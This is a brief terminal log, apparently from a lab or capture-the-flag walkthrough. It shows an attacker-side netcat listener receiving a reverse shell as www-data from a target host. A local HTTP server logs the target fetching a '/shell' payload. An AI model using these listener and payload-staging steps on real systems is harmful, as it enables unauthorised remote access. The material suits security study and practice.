 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.51] from (UNKNOWN) [10.10.11.12] 53548
bash: cannot set terminal process group (1241): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [01/Aug/2024 12:42:19] "GET /shell HTTP/1.1" 200 -